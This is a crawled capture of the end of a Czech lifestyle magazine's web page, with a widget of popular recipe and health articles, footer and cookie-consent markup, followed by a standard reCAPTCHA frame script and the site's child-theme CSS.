info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14_90b","tdc_css_class_style":"tdi_14_90b_rand_style"}';
block_tdi_14_90b.td_column_number = "1";
block_tdi_14_90b.block_type = "td_block_2";
block_tdi_14_90b.post_count = "4";
block_tdi_14_90b.found_posts = "4";
block_tdi_14_90b.header_color = "";
block_tdi_14_90b.ajax_pagination_infinite_stop = "";
block_tdi_14_90b.max_num_pages = "1";
tdBlocksArray.push(block_tdi_14_90b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Oblíbené</span></h4></div><div id=tdi_14_90b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/domaci-grilovaci-koreni-slozeni-a-recept/" rel="bookmark" class="td-image-wrap " title="Domácí grilovací koření &#8211; složení a recept" ><img width="324" height="160" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/domaci_grilovaci_koreni-324x160.jpg"   alt="Domácí grilovací koření" title="Domácí grilovací koření &#8211; složení a recept" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/domaci-grilovaci-koreni-slozeni-a-recept/" rel="bookmark" title="Domácí grilovací koření &#8211; složení a recept">Domácí grilovací koření &#8211; složení a recept</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.magazinonline.cz/author/redakce/">Redakce</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-12-21T18:28:52+01:00" >21. 12. 2012</time></span>                <span class="td-module-comments"><a href="https://www.magazinonline.cz/domaci-grilovaci-koreni-slozeni-a-recept/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Pokud si často kupujete grilovací koření, asi vás po shlédnutí zadní etikety bude čekat nemilé překvapení. Grilovací koření, která&nbsp;se prodávají v české...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.magazinonline.cz/posileni-imunity-v-dobe-pandemie-i-mimo-ni/" rel="bookmark" class="td-image-wrap " title="Posílení imunity v době pandemie (i mimo ní)" ><img width="100" height="70" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/pexels-anna-shvets-3962293-100x70.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/pexels-anna-shvets-3962293-100x70.jpg 100w, https://www.magazinonline.cz/wp-content/uploads/2020/10/pexels-anna-shvets-3962293-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="Posílení imunity" title="Posílení imunity v době pandemie (i mimo ní)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/posileni-imunity-v-dobe-pandemie-i-mimo-ni/" rel="bookmark" title="Posílení imunity v době pandemie (i mimo ní)">Posílení imunity v době pandemie (i mimo ní)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-17T09:44:45+02:00" >17. 10. 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.magazinonline.cz/jak-zahustit-gulas/" rel="bookmark" class="td-image-wrap " title="Jak Zahustit Guláš?" ><img width="100" height="70" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_21501788-100x70.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_21501788-100x70.jpg 100w, https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_21501788-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Jak Zahustit Guláš?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/jak-zahustit-gulas/" rel="bookmark" title="Jak Zahustit Guláš?">Jak Zahustit Guláš?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-11-13T14:16:10+01:00" >13. 11. 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.magazinonline.cz/soucasna-nakaza-vanoce-a-oslava-silvestra/" rel="bookmark" class="td-image-wrap " title="Současná nákaza, Vánoce, oslava Silvestra a rodina" ><img width="100" height="70" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/covid-100x70.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/covid-100x70.jpg 100w, https://www.magazinonline.cz/wp-content/uploads/2020/10/covid-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Současná nákaza, Vánoce, oslava Silvestra a rodina" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/soucasna-nakaza-vanoce-a-oslava-silvestra/" rel="bookmark" title="Současná nákaza, Vánoce, oslava Silvestra a rodina">Současná nákaza, Vánoce, oslava Silvestra a rodina</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-13T18:40:56+02:00" >13. 10. 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div id="sssp-breakpoint" style="visibility: hidden"></div><aside id="sssp_widget-2" class="sssp-seznam-ad-desktop sssp-sticky-box td_block_template_14 widget sssp_widget-2 widget_sssp_widget"><h4 class="td-block-title"><span>Reklama</span></h4><div id="sssp_ad_1372_256" class="sssp-seznam-ad  sssp-seznam-ad-center sssp-seznam-ad-desktop" style="margin-top: 5px; margin-bottom: 5px;" data-ssp-ad-object='{"zoneId": 263611,"id": "sssp_ad_263611_330", "width": 300, "height": 600}' data-ssp-ad-id='sssp_ad_263611_330'><div id="sssp_ad_263611_330" data-szn-ssp-ad='{"zoneId": 263611, "width": 300, "height": 600}'></div><div class="sssp-clear"></div></div><div style="clear: both"></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

    
    
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
                <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.magazinonline.cz/"><img class="td-retina-data" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-272x90-2-negativ.png" data-retina="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-544x180-1-300x99.png" alt="" title="Magazín Online CZ" width="272" /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Kontaktujte nás: <a href="mailto:redakce@magazinonline.cz">redakce@magazinonline.cz</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MagazinOnlineCz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://cz.pinterest.com/magazinonlinecz/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.magazinonline.cz/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MagazinonlineCZ" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC9YmgW4dpjkCSmJH9epyexg/playlists" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
                    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-718"><a href="https://www.magazinonline.cz/zasady-pouzivani-cookies/">Zásady používání cookies</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; MagazinOnline.cz [Provozovatel: Zbyněk Hovorka; IČ: 87020386; Šikmá 477, Příbram, 26101]                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
            
</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Zásady používání cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Na našich webových stránkách používáme soubory cookie, abychom vám poskytli nejrelevantnější zážitek tím, že si zapamatujeme vaše preference a opakované návštěvy. Kliknutím na „Přijmout“ vyjadřujete souhlas s použitím VŠECH souborů cookie.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Nastavení Cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Přijmout</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Zavřít</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Tento web používá soubory cookie k vylepšení vašeho zážitku při procházení webem. Z těchto souborů cookie jsou soubory cookie, které jsou podle potřeby kategorizovány, uloženy ve vašem prohlížeči, protože jsou nezbytné pro fungování základních funkcí webu a k použití reklam. Používáme také soubory cookie třetích stran, které nám pomáhají analyzovat a porozumět tomu, jak používáte tento web. Tyto cookies budou uloženy ve vašem prohlížeči pouze s vaším souhlasem. Máte také možnost se z těchto cookies odhlásit. Odhlášení z některých z těchto souborů cookie však může mít vliv na procházení webu.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Zobrazit více" role="button" data-readmore-text="Zobrazit více" data-readless-text="Zobrazit méně"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Vždy povoleno</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Nezbytné cookies jsou naprosto nezbytné pro správné fungování webových stránek. Tato kategorie zahrnuje pouze soubory cookie, které zajišťují základní funkce a bezpečnostní funkce webových stránek. Tyto cookies neukládají žádné osobní údaje.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Povolit" data-cli-disable="Vypnuto"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Jakékoli soubory cookie, které nemusí být nezbytně nutné pro fungování webových stránek a jsou používány konkrétně ke shromažďování osobních údajů uživatelů prostřednictvím analytiky, reklam a dalšího vloženého obsahu, jsou označovány jako nepotřebné soubory cookie. Před spuštěním těchto cookies na vašem webu je povinné získat souhlas uživatele.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ULOŽIT A PŘIJMOUT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6970b6d6174a6
    -->

    <script type='text/javascript' src='https://www.magazinonline.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.magazinonline.cz/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 21. 1. 2026 12:21 (Europe/Prague UTC:1) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Nvw7J5PKtDEylxFUUBqiEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769004886905');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.magazinonline.cz/wp-content/themes/Newspaper-child/style.css?ver=10.3.6.1c
body_size: 722
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

.td-header-style-3 .td-header-sp-logo {
    margin: 28px 28px 28px 0px;
}

.td_block_template_8 .td-block-title > *:before, .td_block_template_8 .td-block-title > *:after {
    height: 2px;
}

.td-full-layout .td-header-style-3 .td-header-main-menu {
    padding-left: 0px !important;
}

.category-vtipy .td-post-content {
    background-color: #ff7139;
    font-size: 22px;
    padding: 20px 30px 1px;
    color: white;
    font-style: italic;
    line-height: 26px;
}

@media (max-width: 767px) {
    .category-vtipy .td-post-content {
        font-size: 18px;
        line-height: 22px;
        padding: 15px 25px 1px;
    }
}

@media (max-width: 1000px) {
    .category-vtipy .td-post-content {
        font-size: 20px;
        padding: 18px 28px 1px;
        line-height: 24px;
    }
}

.category-vtipy .td-module-meta-info {
    display: none;
}

.category-vtipy {
    margin-bottom: 5px
}

.td_module_15.category-vtipy {
    border: none;
}

.category-vtipy .entry-title {
    font-size: 24px;
    line-height: 26px;
}

.td-weather-header {
    display: none
}

.td_block_weather .td-block-title {
    margin-bottom: 0 !important;
}

.td_block_weather {
    margin-bottom: 15px !important;
}

#cookie-law-info-bar h5, #cookie-law-info-bar a {
    color: white !important;
}

.padding-bottom-counter {
    margin-bottom: 5px !important;
}

.td_social_facebook .td-social-box {
    background-color: #3f3f3f !important;
}

.td_social_facebook .td-social-box:hover {
    background-color: #ff4800 !important;
}